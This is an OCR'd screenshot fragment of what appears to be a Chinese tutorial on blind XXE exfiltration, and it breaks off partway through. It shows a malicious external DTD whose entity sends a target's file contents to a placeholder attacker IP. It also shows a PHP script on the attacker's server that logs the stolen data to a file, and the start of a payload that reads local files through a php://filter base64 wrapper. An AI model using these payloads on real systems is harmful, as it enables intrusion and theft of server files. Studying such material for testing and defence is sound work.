
击者的IP地址，这3个文件也是放在攻击者VPS
上。
1.xml
<!ENTITY%
all
"<!ENTITY % send SYSTEM
http://攻击者的IP地址/2.php?id=%file;>"
>
%all;
2.php
<?php
file_put_contents(
"3.txt"
,$_GET[
"id"
],FILE_APPEND)
;
?>
3.txt
内容空 payload：
<?xml version="1.0"?>
<!DOCTYPE
ANY
[
<!ENTITY %
file
SYSTEM
"php://filter/read=convert.base64-